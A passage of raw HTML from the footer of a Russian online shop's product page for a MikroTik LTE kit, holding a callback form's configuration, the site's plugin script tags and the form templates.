\u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label_styles_show_advanced_css":0,"label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","value":"","drawerDisabled":false,"personally_identifiable":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":1,"input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"\u0418\u043c\u044f","required":1,"label_pos":"hidden","created_at":"2019-01-12 12:08:54","type":"textbox","key":"callback-name","label":"callback-name","custom_name_attribute":"","cellcid":"c3882","element_styles_advanced":"","element_styles_show_advanced_css":0,"element_styles_float":"","element_styles_display":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_height":"","element_styles_color":"","element_styles_border-color":"","element_styles_border-style":"","element_styles_border":"","element_styles_background-color":"","label_styles_advanced":"","field_label":"callback-name","field_key":"callback-name","id":"89_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":1,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3886","value":"","field_label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","field_key":"callback-phone","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":"92_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c4135","key":"recaptcha_1700661756582","id":"107_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"#ff0000","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"#ff0000","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"#ff0000","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"#ff0000","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"#ff0000","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"#ff0000","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3889","drawerDisabled":false,"manual_key":1,"field_label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","field_key":"callback-submit","id":"91_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","wrap_styles_float":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_width":"","wrap_styles_border":"","element_class":"","container_class":"","default":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label":"","type":"html","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3892","key":"html_1572448637184","drawerDisabled":false,"field_label":"","field_key":"html_1572448637184","id":"93_1","beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","drawerDisabled":false,"field_label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","field_key":"hidden_1549273954269","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":"94_1","beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </td>
</tr>
</tbody>
</table>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"4090650090","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.20" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/otktel.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/otktel.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8944","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/otktel.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9659":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-9659"],"delay":"20000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-9659","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8949","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"px","scrollable_content":false,"animation_type":"fade","animation_speed":"500","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999998","close_button_delay":"500","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":true,"theme_slug":"framed-border","id":9659,"slug":"wowprice"},"pum-9698":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"20000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-9698","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":true,"disable_on_tablet":true,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8949","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":true,"theme_slug":"framed-border","id":9698,"slug":"wowpricelarge"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="//otktel.ru/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1701177245&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{data.type}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true"' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

